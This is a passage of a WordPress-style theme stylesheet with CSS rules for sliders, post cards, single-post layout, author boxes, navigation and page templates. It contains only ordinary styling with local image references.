top: 90px;
font-size: 11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 17px;
padding:0px;
font-weight: 400;
}





/*---------Home Elastic Slider---------*/

.padding_25{
display: inline-block;
height: 25px;
width: 100%; 
}

#ei-slider{
margin: 25px 0px 20px 0px;
}

#ei-slider-small{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
}

#ei-slider-small.ei-slider{
height: 370px!important;
}


#content.hide_sidebar #ei-slider-category{
margin: 25px 0px 45px 0px;
width: 1200px; 
float: left;
visibility: hidden;
}

#ei-slider-category{
margin: 0px 0px 45px 0px;
width: 600px; 
float: left;
visibility: hidden;
}

#ei-slider-category.ei-slider{
height: 350px!important;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 450px!important;
}

.ei-slider{
position: relative;
width: 100%;
max-width: 1920px;
height: 460px;
margin: 0 auto;
}

.ei-slider-loading{
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index:999;
background: #444!important;
color: #fff;
text-align: center;
line-height: 430px;
}

.ei-slider-large{
height: 100%;
width: 100%;
position:relative;
overflow: hidden;
}

.ei-slider-large li{
position: absolute;
top: 0px;
left: 0px;
overflow: hidden;
height: 100%;
width: 100%;
}

.ei-slider-large li img{
width: 100%;
}

.ei-title{
position: absolute;
left: 5%;
bottom: 20%;
}

#ei-slider-small .ei-title{
position: absolute;
left: 5%;
bottom: 5%;
}

.ei-title h2, .ei-title h3{
text-align: left;
}

.ei-title h2 a{
display: block;
max-width: 95%;
margin-bottom: 15px;
font-size: 30px;
line-height: 35px;
color: #fff;
text-shadow: 1px 1px 1px #000;
}

#ei-slider-small .ei-title h2 a{
font-size: 25px;
line-height: 30px;
font-weight: bold;
}

.ei-title h3{
font-size: 14px;
line-height: 22px;
color: #fff;
font-weight: bold;
text-shadow: 1px 1px 1px #000;	
}

.ei-slider-thumbs{
height: 13px;
margin: 0 auto;
position: relative;
}

.ei-slider-thumbs li{
position: relative;
float: left;
height: 100%;
}

.ei-slider-thumbs li.ei-slider-element{
top: 0px;
left: 0px;
position: absolute;
height: 100%;
z-index: 100;
text-indent: -9000px;
background-color: #f14d4d;
}

.ei-slider-thumbs li a{
background: #eee;
box-shadow: 0px 1px 1px #ccc;
display: block;
text-indent: -9000px;
width: 100%;
height: 100%;
cursor: pointer;
transition: background 0.2s ease;
}

.ei-slider-thumbs li a:hover{
background-color: #f0f0f0;
}

.ei-slider-thumbs li img{
position: absolute;
bottom: 50px;
opacity: 0;
z-index: 999;
max-width: 100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
transition: all 0.4s ease;
-webkit-box-reflect: 
below 0px -webkit-gradient(
linear, 
left top, 
left bottom, 
from(transparent), 
color-stop(50%, transparent), 
to(rgba(255,255,255,0.3))
);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.ei-slider-thumbs li:hover img{
opacity: 1;
bottom: 13px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}



/* ======== Scroller and elements ======== */

#myScroller{
visibility: hidden;
}

.radiant_scroller {
display: inline-block;
position: relative;
margin: 25px 0px 0px 0px!important;
width: 100%!important;
max-width: 1240px!important;
visibility: hidden;
}

.radiant_scroller_wrapper {
width: 100%!important;
max-width: 1240px!important;
overflow: hidden;
}

.radiant_scroller_wrapper .scroller-el {
display: inline-block;
position: relative!important;
max-width: 413px;
margin: 0px 3px 0px 0px!important;
padding: 0px!important;
}

.scroller_item img{
transition: 0.4s;
opacity: 0.9;
}

.scroller_item:hover img{
opacity: 1;
}

.scroler_content h1 a{
display: block;
position: absolute;
bottom: 30px;
left: 5px; 
width: auto;
max-width: 81%;
z-index: 10;
margin: 0px 0px 0px 0px;
padding: 15px;
color: #fff;
font-size: 18px;
line-height: 26px;
text-shadow: 1px 1px 0px #444;
transition:0.2s;
}


.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type {
margin-right: 0;
}
.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el {
margin-bottom: 0;
}


.radiant-navigation{
position: absolute;
bottom: 3px;
left: 0px;
width: 100%;
z-index: 20;
}

.radiant_scroller .radiant-next, .radiant_scroller .radiant-prev {
width: 42px;
height: 42px;
transition:0.2s;
}

.radiant_scroller .radiant-next {
background:url("images/right_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
position: absolute;
bottom: 0px;
right: 0px;
cursor: pointer;
}

.radiant_scroller .radiant-prev {
background:url("images/left_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
cursor: pointer;
}

.radiant_scroller .radiant-next:hover, .radiant_scroller .radiant-prev:hover {
background-color:rgba(51,51,51, 1);
}

.radiant_scroller .radiant-pagination {
display: none;
}





/*----------------------------*/ 
/*---------5.Home Page--------*/ 
/*----------------------------*/ 


#main_content p{
margin: 0px;
padding: 0px;
}

#home_content{
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
float: left;
padding: 0px;
}

#home_content_inner {
display: inline-block;
float: left;
width: 100%!important;
padding: 0px 0px 0px 0px;
}


	
	
/*----------------------------*/
/*-------6.Pages Content------*/ 
/*----------------------------*/

#content {
background-color: #fff;
width: 630px; 
margin: 25px 0px 0px 0px;
float: left;
}

#content.hide_sidebar {
background-color: #fff;
width: 1220px; 
float: left;
margin: 0px 0px 0px 0px;
}

.cat_title_box {
background-color: #f14d4d;
color:#fff;
display: inline-block;
margin: 20px 0px 0px 0px;
padding: 10px 0px;
float: left;
width: 100%;
font-size: 20px;
line-height: 20px;
}

.cat_title_box h3{
color:#fff;
display: inline-block;
float: left;
margin: 0px 5px 0px 15px;
font-size: 20px;
line-height: 24px;
font-weight: bold;
}

.cat_title_box li a{
display: inline-block;
float: left;
margin: 2px 0px 0px 5px;
padding: 0px 6px;
font-size: 11px!important;
line-height: 22px!important;
color:#fff;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_title_box li a:hover{
background-color: #444;
}


#easy_pagination_index {
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 30px 0px;
float: left;
}

#easy_pagination_index li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 5px 8px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#easy_pagination_index li:hover{
background-color: #f14d4d;
color: #fff;
}

#easy_pagination_index li.current {
background-color: #f14d4d;
color: #fff;
}



.cats_and_formats_box{
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
}

.custom_cat_class{ 
color:#fff!important;
background-color: #00c5ff;
display: inline-block;
float: left;
font-size: 10px;
line-height: 17px!important;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 0px 6px 0px 6px;
font-weight: bold;
border-radius: 5px;
}

.gecko .custom_cat_class{ 
line-height: 18px!important;
}

.home_posts_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 11px;
line-height: 24px;
color:#555;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}



.custom_read_more{ 
display: inline-block;
color: #f14d4d!important;
display: inline-block;
float: left;
font-size: 11px;
line-height: 20px;
text-decoration: none;
margin: 10px 0px 0px 0px;
padding: 2px 0px 2px 0px;
font-weight: bold;
transition:0.2s;
}

.custom_read_more a:hover{ 
color: #555!important;
}

.custom_read_more a{ 
color:#f14d4d;
transition:0.2s;
}



/*------------------------------*/ 
/*------------7.Post------------*/ 
/*------------------------------*/ 


.mosaicflow__column {
float:left;
}

.mosaicflow {
display: inline-block;
width: 100%;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 285px; 
}

.post, .product  {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
position: relative;
float: left;
display: inline-block;
width: 285px; 
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 10px 0px; 
visibility: hidden;
}

.index_inner.one_column {
width: 100.5%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 600px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 585px!important;
}



.index_inner.one_line {
width: 100.5%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 600px!important;
}

.index_inner.one_line .post:last-child, .index_inner.one_line .product:last-child{
margin: 0px 0px 0px 0px!important;
}

.index_inner.one_line .post .post_img_box, .index_inner.one_line .product .post_img_box{
width: 200px;
height: 140px;
display: inline-block;
float: left;
margin: 0px 25px 20px 0px;
padding: 0px;
}

.index_inner.one_line .bottom_info_box{ 
display: block;
width: auto; 
float: none;
margin: 0px;
padding: 10px 0px 20px 0px;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
margin: 0px 0px 0px 0px;
}

.index_inner.one_line .post_format_video, .index_inner.one_line .post_format_image, .index_inner.one_line .post_format_audio{
top: 10px;
left: 166px;
}


.post .home_posts_img_box, .product .home_posts_img_box {
display: inline-block;
margin: 0px 20px 0px 0px;
float: left;
overflow: hidden;
position: relative;
width: 100%;
height: auto;
padding: 0px!important;
}

.post .post_img_box, .product .post_img_box{
width: 100%;
overflow: hidden;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.post img, .product img{
display:block;
margin: 0px;
width: 100%;
height:auto;
padding: 0px!important;
transition:0.2s;
}

.post h2 a, .product h2 a{
display: block;
width: 100%;
margin: 5px 0px 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
color: #000;
transition:0.2s;
}

.post h2, .product h2{
margin: 0px!important;
}

.post h2 a:hover, .product h2 a:hover{
color: red;
}

.post p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product .cat_author{
display: none;
}

.bottom_info_box{ 
display: inline-block;
width: 100%; 
float: left;
margin: 5px 0px 0px 0px;
padding: 5px 0px 10px 0px;
}

.info_box_inner{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
padding: 0px;
}

.category_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 0px 9px 0px 0px;
padding: 0px 7px 0px 21px!important;
font-weight: bold;
text-indent: 0px;
}

.cat_author{
display: inline-block;
vertical-align: top;
float: left;
margin: 0px 0px 0px 0px;
font-size: 10px;
line-height: 24px;
font-weight: bold;
color: #888;
cursor: pointer;
transition:0.2s;
}

.cat_author img.avatar{
width: 20px!important;
height: 20px!important;
display: inline-block;
float: left;
border-radius: 50px;
}

.cat_author a{
padding: 0px 7px 0px 10px;
color: #888;
transition:0.2s;
}

.cat_author a:hover{
color: red;
}

.post_meta_line{
display: block;
}

.post .custom_read_more{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

.product .custom_read_more{
display: none;
}

.wpb_row .post-single-rate{
background: #ff0000;
display: block;
position: relative;
width: 60px;
height: 20px;
padding: 15px 5px 30px 8px;
margin: 0px 0px 0px 0px;
text-align: center;

color: #fff;
text-transform:uppercase;
font-size: 20px;
line-height: 20px;
opacity: 0.95;
z-index: 10;
}

.wpb_row .rate_procent{
font-size: 12px;
}

.wpb_row .rate_title_final{
display: block;
font-size: 11px;
}


.wpb_row .post-single-rate.hide{
display: none;
}

.wpb_row .post-single-rate.hide.custom, .wpb_row .post-single-rate.hide.top, .wpb_row .post-single-rate.hide.custom{
display: block!important;
} 

.post .post-single-rate{
background: #ff0000;
display: inline-block;
position: relative;
padding: 0px 3px 1px 3px;
float: left;
margin: -21px 0px 0px 5px;
}


.post_format_video, .post_format_image, .post_format_audio{
position: absolute;
top: 10px;
right: 10px;
margin: 0px 0px 0px 0px;
width: 0px;
height: 0px;
border-radius: 50px;
transition: 0.2s;
}

.touchcarousel-item:hover .post_format_video, .touchcarousel-item:hover .post_format_image, .touchcarousel-item:hover .post_format_audio{
width: 25px;
height: 25px;
}
.feat_post_box:hover .post_format_video, .feat_post_box:hover .post_format_image, .feat_post_box:hover .post_format_audio{
width: 25px;
height: 25px;
}

.post:hover .post_format_video, .post:hover .post_format_image, .post:hover .post_format_audio{
width: 25px;
height: 25px;
}


.product .post_format, .product .post_format_video, .product .post_format_image, .product .post_format_audio{
display: none;
}


.post_format{
display: none;
}

.post_format_video{
background: url("images/post_format_video.png") no-repeat center center;
}

.post_format_image{
background: url("images/post_format_image.png") no-repeat center center;
}

.post_format_audio{
background: url("images/post_format_audio.png") no-repeat center center;
}




/*---------Slider post format styles---------*/

.slider_format {
display: block;
width: 100%;
height: auto;
margin: 0px!important;
position: relative; 
}

.slider_format .slides img{
margin: 0px!important;
width: 100%;
height: auto;
display: block;
}

.slider_format .flex-direction-nav{
width: 65px; 
height: 30px;
position: absolute; 
right: 15px;
bottom: 15px;
float: left;
display: inline-block;
-webkit-transition: all .3s ease;
}

.slider_format .flex-direction-nav .flex-next{
background: url("images/btn-next-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: right;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-next:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.slider_format .flex-direction-nav .flex-prev{
background: url("images/btn-prev-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: left;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-prev:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}



/*----------------------------*/ 
/*-------8.Single Content-----*/ 
/*----------------------------*/ 


#single_content {
border: 1px solid #f9f9f9;
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
padding: 0px 20px 0px 20px; 
float: left;
visibility: hidden;
}

#single_content.fixed_sidebar{
width: 560px; 
}

#single_content.hide_sidebar  {
background-color: #fff;
width: 1220px; 
margin: 0px 0px 0px 0px;
float: left;
visibility: hidden;
}

.single_post_line{
background-color: #f14d4d;
display: block;
width: 600px;
height: 3px; 
margin: 0px 0px 20px -20px;
}

.single_post{
width: 100%;
display: inline-block;
float: left;
margin: 0px;
}

.single_video_full_width{
width: 100%;
height: auto;
display: inline-block;
margin: 5px 0px 0px 0px!important;
}


.single_video_full_width .video-container {
margin: 20px 0px 0px 0px;
}

/*---Full width image---*/ 

.big_image_cover{
width: 100%;
position: relative;
max-height: 500px;
height: auto;
display: inline-block;
margin: 25px 0px 0px 0px!important;
padding: 0px;
overflow: hidden;
}

.big_image_cover .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
display: block;
position: absolute;
top: 0px;
width: 100%;
height: 100%!important;
}

.big_image_cover img{
width: 100%;
height: auto;
}


/*---Full width - Parallax---*/ 

.single_photo {
display: inline-block;
margin: 25px 0px 0px 0px!important;
width: 100%;
min-height: 500px;
height: 100%!important;
background-attachment: fixed;
background-position: 50% 0;
background-repeat: no-repeat;
background-size: cover;
position: relative;
}

.single_photo .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
position: relative;
min-height: 500px;
height: 100%!important;
}

.photo_bg_inner{
display: inline-block;
position: absolute;
bottom: 50px;
width: 100%;
}

.photo_bg_inner h1{
display: inline-block;
color:#fff;     
font-size: 35px;
line-height: 40px;
padding: 5px 10px 6px 5px;
margin: 0px 20px 0px 0px;
font-weight: bold;
text-shadow: 1px 1px 0px #333;
}

.photo_bg_inner .post_meta_line{
display: inline-block;
padding: 0px!important;
margin: 0px 0px 0px 7px!important;
color: #fff!important;
}

.photo_bg_inner .single_post_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
background-color: none!important;
padding: 0px 7px 0px 23px!important;
margin: 9px 8px 0px 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
}



.photo_bg_inner .cat_author{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
margin: 9px 15px 0px 15px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #000;
}


.photo_bg_inner .cat_author a{
color: #fff;
text-shadow: 0px 0px 1px #000;
}
.photo_bg_inner .cat_author a:hover{
color: #eee;
}

.single_title h1{
display: inline-block;
width: 100%;
float: left;
margin: 0px 0px 5px 0px;
font-size: 30px;
font-weight: bold;
color: #000;
line-height: 130%;
}

.page .single_title h1{
margin: 25px 0px 5px 0px;
}

.page .single_post .single_thumbnail img{
margin: 0px 0px 0px -20px;
}

.page  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
}

.single_post .post_meta_line {
display: inline-block;
width: 100%;
margin: 5px 0px 15px 0px;
height: 40px;
}

.single_post_time{
background: url("images/cat_time_icon.png") no-repeat 5% 55%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 9px 10px 0px 0px;
padding: 0px 7px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.single .single_post_cat{
display: inline-block;
float: left;
margin: 13px 10px 10px 0px;
}

.single  .cat_author{
margin: 9px 10px 10px 15px;
}

.single  .cat_author img.avatar{
margin: 3px 10px 0px 0px;
border: none;
padding: 0px;
}
.single  .cat_author a{
margin: 0px 0px 0px 0px!important;
padding: 0px 7px 0px 0px!important;
font-size: 10px;
line-height: 24px;
text-transform: capitalize!important;
}

.single_post .single_thumbnail img{
display: inline-block;
float: left;
width: 600px;
height: auto!important;
margin: 0px 0px 20px -20px;
padding: 0px;
-webkit-transition: all .3s ease;
}

.single_post #review-box{
margin: 5px 20px 20px 0px;
}


.single_post .slider_format{
display: inline-block;
margin: 20px 0px 20px 0px!important;
}


#home_content .video-container {
margin: 0px;
}

.video-container {
position: relative;
margin: 0px 0px 30px 0px;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
border: none!important;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}



.single_text{
padding: 0px 0px 0px 0px;
display: block;
width: 100%;
font-size: 16px;
color: #4b4b4b;
line-height: 26px;
}

.single_text .single_thumbnail_small{
padding: 7px 25px 15px 0px;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul{
background: #fafafa;
padding: 0px 0px 0px 0px!important;
margin: -6px 0px 0px 0px!important;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul li{
border-bottom: 1px solid #f5f5f5;
width: 100%;
padding: 3px 0px 3px 0px!important;
margin: 0px!important;
float: left;
display: block;
list-style: none;
}

.single_text .single_thumbnail_small ul li a{
background: url("images/sidebar_li_arrow.png") no-repeat left center;
width: 85%;
padding: 5px 0px 5px 15px!important;
margin: 0px 0px 0px 10px!important;
display: block;
font-size: 12px;
color: #333;
font-weight: bold;
line-height: 19px!important;
transition: 0.2s;
}

.single_text .single_thumbnail_small ul li a:hover{
color: #f14d4d;
}

.single_text h1, .single_text h2, .single_text h3, .single_text h4, .single_text h5, .single_text h6{
padding: 5px 0px 20px 0px!important;
line-height: 135%;
font-weight: bold;
}

.single_text .review-final-score h1, .single_text .review-final-score h2, .single_text .review-final-score h3, .single_text .review-final-score h4{
line-height: 100%;
}

.single_text ul {
margin: 0px 0px 25px 0px;
}

.single_text ul li{
list-style: disc;
margin: 0px 20px 2px 20px;
}


.single_text ol {
margin: 0px 0px 25px 0px;
}

.single_text ol li{
list-style: decimal;
margin: 0px 20px 2px 20px;
}

.single_text p{
margin-bottom: 30px!important;
text-indent: 0px;
}


.single_text img{
height: auto;
max-width: 100%;
}

.single_text img.aligncenter {
display: block!important;
margin-left: auto!important;
margin-right: auto!important;
}

#post-pagination{
display: inline-block;
width: 100%;
margin: 20px 0px 10px 0px;
}

#post-pagination a { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #666;
background: #ffffff;
transition: 0.2s;
}

#post-pagination .current-post-page { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #fff;
background: #f14d4d;
}

#post-pagination a:hover { 
color: #fff;
background: #f14d4d;
}

.wp-caption {
max-width: 100%; 
padding: 0px!important;
margin: 0px 0px 0px 30px!important;
text-align: center;
background: #fff; 
}

.wp-caption img{
padding: 0px!important;
margin: 0px!important;
}

.wp-caption p.wp-caption-text {
background: #fff; 
font-size: 12px;
line-height: 22px;
color: #888;
margin: 0px!important;
padding: 3px 0px!important;
text-indent: 0px;
font-style: italic;
}



#tags_simple {
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
list-style-type: none;
overflow: hidden;
}
#tags_simple li { 
display: inline-block;
background: url("images/tag_single.png") no-repeat 8px 8px;
background-color: #444;
margin: 0px 5px 5px 0px;
padding: 0px 8px 0px 20px;
transition: 0.2s;
}

#tags_simple li a{ 
color: #fff;
font-size: 11px!important;
line-height: 22px;
font-weight: bold;
}

#tags_simple li:hover{
background-color: #f14d4d!important;
}

#tags_simple li a{
color: #fff;
}


.essb_links {
padding: 0px 0px 10px 0px!important;
display: inline-block;
}



/*----------Author box----------*/ 

#content #author_box{
width: 600px;
margin: 0px 0px 30px 0px;
padding: 0px 0px 10px 0px;
}

#author_box{
background-color: #f9f9f9;
display: inline-block;
position: relative;
width: 100%;
height: auto;
padding: 0px 0px 20px 0px;
margin: 30px 0px 20px 0px;
}

#author_box img{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
padding: 0px;
width: 70px;
height: 70px;
}

.authorinfo{
display: block;
padding: 0px 0px 0px 100px;
}

#author_box h4{
display: inline-block;
float: left;
font-size: 18px;
color:#333;
margin:0;
padding: 10px 0px 0px 0px;
}

#author_box h4 a{
text-decoration:none;
color: #333;
font-weight: bold;
text-transform: capitalize!important;
transition: 0.2s;
}

#author_box h4 a:hover{
color: red;
}

#author_box p{
display: block;
float: left;
width: 96%;
color:#777;
line-height: 22px;
margin: 10px 0px 15px 0px;
padding: 0px 0px 0px 0px;
text-indent: 0px;
}

#author_box p a{
color: #f14d4d;
}

.author_icons{
display: inline-block;
position: absolute;
top: 15px;
right: 15px;
height: 20px;
}

.author_icons li{
display: inline-block;
height: 20px;
width: 20px;
margin: 0px 0px 0px 10px;
}

.author_icons li a{
height: 20px;
width: 20px;
cursor: pointer;
display: inline-block;
}

.google_icon{
background: url("images/author-gplus.png") no-repeat center center;
}

.twitter_icon{
background: url("images/author-twitter.png") no-repeat center center;
}

.facebook_icon{
background: url("images/author-fb.png") no-repeat center center;
}

.linkedin_icon{
background: url("images/linkedin_hover.png") no-repeat center center;
}

.instagram_icon{
background: url("images/instagram_hover.png") no-repeat center center;
}

.author-link{
display: inline-block;
color: #666;
padding: 0px 0px 10px 0px;
}

/*----------Single similar posts----------*/ 


#similar-post{
display: inline-block;
width: 580px;
padding: 0px 0px 0px 0px;
margin: 25px 0px 0px 0px;
}

#similar-post .sim_title_box{
background-color: #f5f5f5;
width: 560px;
padding: 5px 0px;
margin: 0px;
}

#similar-post .sim_title_box span{
background-color: #f14d4d;
padding: 8px 8px;
font-size: 14px!important;
line-height: 22px;
color: #fff;
font-weight: bold;
}

#similar-post li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
float: left;
width: 93%;
margin: 20px 0px 0px 0px!important;
padding: 0px 0px 15px 0px;
visibility: hidden;
}

#similar-post .similar_posts img{
display: inline-block;
width: 100%;
height: auto;
float: left;
margin: 0px 0px 7px 0px;
}

#similar-post .similar_posts h3 {
display: inline-block;
margin: 7px 0px 0px 0px;
line-height: 22px;
font-size: 13px!important;
font-weight: bold;
}

#similar-post .similar_posts h3 a{
color: #000;
transition:0.2s;
}

#similar-post .similar_posts h3 a:hover{
color: red;
}

.similar_posts_cat{
position: absolute;
top: 10px;
left: 10px;
}


/*----------Navigation----------*/ 

.nav_svg{
display: none;
}

.nav-slide .sticky_post {
position: fixed;
top: 90%;
display: block;
outline: none;
text-align: left;
z-index: 1000;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}

.nav-slide .sticky_post.sticky_prev_post {
border-top: 1px solid #ddd;
border-right: 1px solid #ddd;
border-bottom: 1px solid #ddd;
left: 0px;
}

.nav-slide .sticky_post.sticky_next_post {
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
right: 0px;
}

.nav-slide .sticky_post svg {
display: block;
margin: 0 auto;
padding: 0;
}

.nav-slide .icon-wrap {
position: relative;
z-index: 100;
display: block;
padding: 20px;
background-color: #fff;
}

.nav-slide svg.icon {
fill: #34495e;
}

.nav-slide .sticky_post_content {
background-color: #34495e;
position: absolute;
top: 50%;
min-height: 100px;
max-width: 300px;
padding: 0 100px;
-webkit-transition: -webkit-transform 0.3s;
transition: transform 0.3s;
}


.nav-slide .sticky_post.sticky_prev_post .sticky_post_content {
left: 0;
padding-right: 120px;
-webkit-transform: translateY(-50%) translateX(-100%);
transform: translateY(-50%) translateX(-100%);
}

.nav-slide .sticky_post.sticky_next_post .sticky_post_content {
right: 0;
padding-left: 120px;
text-align: right;
-webkit-transform: translateY(-50%) translateX(100%);
transform: translateY(-50%) translateX(100%);
}

.nav-slide h3 {
display: inline-block;
height: auto;
margin: 0;
padding: 20px 0;
color: #fff;
font-weight: normal;
font-size: 17px;
line-height: 24px;
white-space: nowrap;
overflow: hidden;
}

.nav-slide h3 a{
display: inline-block;
height: auto;
max-width: 300px;
color: #fff;
}

.nav-slide img {
position: absolute;
top: 0;
width: 100px;
height: 100px;
}

.nav-slide .sticky_post.sticky_prev_post img {
right: 0;
}

.nav-slide .sticky_post.sticky_next_post img {
left: 0;
}

.nav-slide .sticky_post:hover .sticky_post_content {
-webkit-transform: translateY(-50%) translateX(0); 
transform: translateY(-50%) translateX(0);
}





#navigation_images{
display: inline-block;
width: 100%;
margin: 25px 0px 20px 0px;
}

#navigation_images .alignleft {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignright {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignleft img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: left;
}

#navigation_images .alignright img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: right;
}


.prev_link_title, .next_link_title{
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-align: center;
}
.prev_link_title a, .next_link_title a{
color: #000;
transition: 0.2s;
}
.prev_link_title a:hover, .next_link_title a:hover{
color: red;
}

.prev_title_icon{
background: url("images/prev_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
left: 10px;
width: 20px;
height: 20px;
}

.next_title_icon{
background: url("images/next_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
right: 10px;
width: 20px;
height: 20px;
}

#navigation_images a:hover{
color: #f14d4d;
}

#navigation_images span{
font-size: 13px;
line-height: 20px;
color: #fff;
}

.prev_link_title span{
float: right;
}
.next_link_title span{
float: left;
}




#wpautbox-below{
display: inline-block;
margin: 0px 0px 20px 0px;
width: 100%;
}

#wpautbox-below ul .a-tab-active{
margin: 0px!important;
}

#wpautbox-below ul .a-tab-last{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below ul .a-tab-first{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below .wpautbox-avatar img{
border: none;
display: block;
margin: 0px 0px 0px 0px;
width: 80px;
height: 80px;
}

#wpautbox-below .wpautbox-author-meta h4{
font-size: 18px;
line-height: 36px;
text-transform: uppercase;
}

#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{
margin: 0px;
}



.ssba{
display: block;
width: 100%;
padding: 0px 0px 20px 0px;
}



/*------------------------------*/ 
/*-------9.Page Templates-------*/ 
/*------------------------------*/ 


#content.full_width{
width: 100%;
display: inline-block;
float: left;
}

#content.full_width .single_post{
background: #fff;
width: 100%;
display: inline-block;
padding: 0px 0px 30px 0px;
margin: 0px;
}

#content.full_width .single_thumbnail{
display: inline-block;
max-width: 300px;
float: left;
margin: 0px 25px 20px 0px;
}

#content.full_width .single_thumbnail img{
margin: 0px 25px 0px 0px;
max-width: 300px;
height: auto;
}

#content.full_width .single_title h1{
display: block;
float: none;
width: 98%;
margin: 0px 0px 5px 0px;
}

#content.full_width  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
float: none;
display: block;
}

#content.full_width .single_post_time{
margin: 8px 10px 0px -5px;
}

#content.full_width .single_text{
display: block;
float: none;
width: 100%;
}


.post_nr {
width: 95%;
padding: 0px 0px 0px 0px;
display: inline-block;
float: left;
}

.post_nr h2{
color: #333;
font-size: 22px;
margin: 0px 0px 10px 0px;
font-weight: bold;
text-transform:uppercase;
}

.post_nr .search{
float: left;
margin: 10px 0 15px 0px;
}

.single-entry{
color: #333;
font-size: 15px;
line-height: 24px;
display: inline-block;
margin: 0px 0px 0px 0px;
padding-bottom: 20px;
}

.single-entry .search{
margin: 20px 0 0px 0px;
}

.search-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}

.search-no-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}



.page-template-auhor-php .big_image_cover{
width: 100%;
position: relative;
max-height: 350px;
height: auto;
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
overflow: hidden;
}

